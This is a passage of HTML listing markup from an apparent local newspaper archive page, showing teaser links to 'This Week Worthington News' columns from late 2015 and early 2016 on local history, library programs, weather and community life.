<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Liz Thompson (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-121018 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-11-12T12:00:00Z" class="datetime">November 12, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-11-12/library-lines-four-friends-blend-many-talents-nov-15-show" hreflang="en">Library lines: Four friends blend many talents in Nov. 15 show</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Hillary Kline (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-121014 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-11-12T12:00:00Z" class="datetime">November 12, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-11-12/it-were-homes-once-ringed-statehouse" hreflang="en">As it were: Homes once ringed Statehouse</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-multiple"><div class="field__items"><div class="field__item">Ed Lentz (Author)</div><div class="field__item">Columbus Metropolitan Library (Photographer)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
              </div>
          <div class="views-row clearfix row-19">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-121054 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-11-19T12:00:00Z" class="datetime">November 19, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-11-19/just-thinking-george-childrens-literature-gets-me-curious" hreflang="en">Just thinking: Like George, children&#039;s literature gets me curious</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Margo Bartlett (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-121065 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-11-19T12:00:00Z" class="datetime">November 19, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-11-19/superintendents-notebook-schools-offer-unique-learning" hreflang="en">Superintendent&#039;s notebook: Schools offer unique learning opportunities</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Trent H. Bowers (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-121055 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-11-19T12:00:00Z" class="datetime">November 19, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-11-19/it-were-sullivant-son-built-own-legacy" hreflang="en">As it were: Sullivant son built own legacy</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Ed Lentz (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-121069 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-11-19T12:00:00Z" class="datetime">November 19, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-11-19/library-lines-picking-pet-requires-preparation" hreflang="en">Library lines: Picking a pet requires preparation</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Hillary Kline (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
              </div>
          <div class="views-row clearfix row-20">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-121057 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-11-19T12:00:00Z" class="datetime">November 19, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-11-19/weather-where-you-live-snow-may-be-late-year" hreflang="en">Weather where you live: Snow may be late this year</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Chris Bradley (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-121100 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-11-26T12:00:00Z" class="datetime">November 26, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-11-26/it-were-food-football-mark-day-1915" hreflang="en">As it were: Food, football mark day in 1915</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-multiple"><div class="field__items"><div class="field__item">Ed Lentz (Author)</div><div class="field__item">Columbus Metropolitan Library (Photographer)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-121101 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-11-26T12:00:00Z" class="datetime">November 26, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-11-26/library-lines-book-discussion-groups-set-topics" hreflang="en">Library lines: Book discussion groups set topics</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Hillary Kline (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-120607 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-12-03T12:00:00Z" class="datetime">December 3, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-12-03/it-were-sherman-troops-arrived-ovations" hreflang="en">As it were: Sherman, troops arrived to ovations</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Ed Lentz (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
              </div>
          <div class="views-row clearfix row-21">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-120609 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-12-03T12:00:00Z" class="datetime">December 3, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-12-03/library-lines-programs-good-reason-brave-cold" hreflang="en">Library lines: Programs a good reason to brave cold</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Hillary Kline (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-120606 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-12-03T12:00:00Z" class="datetime">December 3, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-12-03/just-thinking-advice-holiday-hosts-embrace-pandemonium" hreflang="en">Just thinking: Advice for holiday hosts: Embrace pandemonium</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Margo Bartlett (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-120613 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-12-03T12:00:00Z" class="datetime">December 3, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-12-03/commentary-area-hoops-standouts-abound" hreflang="en">Commentary: Area hoops standouts abound</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Jarrod Ulrey (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-120625 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-12-10T12:00:00Z" class="datetime">December 10, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-12-10/day-day-four-legged-friend-need-offers-comfort" hreflang="en">Day by day: Four-legged friend in need offers comfort</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Liz Thompson (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
              </div>
          <div class="views-row clearfix row-22">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-120632 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-12-10T12:00:00Z" class="datetime">December 10, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-12-10/table-talk-potato-dish-earns-man-spot-national-cooking" hreflang="en">Table talk: Potato dish earns man a spot in national cooking contest</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Gary Seman, Jr. (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-120626 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-12-10T12:00:00Z" class="datetime">December 10, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-12-10/it-were-map-reveals-boomtowns-growth" hreflang="en">As it were: Map reveals boomtown&#039;s growth</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Ed Lentz (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-120628 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-12-10T12:00:00Z" class="datetime">December 10, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-12-10/weather-where-you-live-jack-frost-taking-his-time-year" hreflang="en">Weather where you live: Jack Frost taking his time this year</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Chris Bradley (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-120541 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-12-31T12:00:00Z" class="datetime">December 31, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-12-31/library-lines-sessions-take-mystery-out-college-tests" hreflang="en">Library lines: Sessions take mystery out of college tests</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Hillary Kline (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
              </div>
          <div class="views-row clearfix row-23">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-121088 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2016-01-14T12:00:00Z" class="datetime">January 14, 2016</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2016-01-14/it-were-artwork-depicts-evolving-city" hreflang="en">As it were: Artwork depicts an evolving city</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Ed Lentz (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-120524 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2016-02-04T12:00:00Z" class="datetime">February 4, 2016</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2016-02-04/just-thinking-sleepiness-leads-inadvertent-online-sharing" hreflang="en">Just thinking: Sleepiness leads to inadvertent online sharing</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Margo Bartlett (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-120525 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2016-02-04T12:00:00Z" class="datetime">February 4, 2016</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2016-02-04/it-were-ministers-took-divergent-paths" hreflang="en">As it were: Ministers took divergent paths</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Ed Lentz (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-120522 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2016-02-04T12:00:00Z" class="datetime">February 4, 2016</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2016-02-04/library-lines-music-series-tunes-out-winter" hreflang="en">Library lines: Music series tunes out winter</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Hillary Kline (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
              </div>
          <div class="views-row clearfix row-24">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-120537 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
